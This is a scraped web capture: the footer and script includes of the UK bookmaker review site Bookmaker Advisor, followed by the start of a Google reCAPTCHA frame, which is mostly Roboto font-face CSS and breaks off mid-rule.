						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"403db539ee"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uyozqirtklvg
body_size: 48907
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
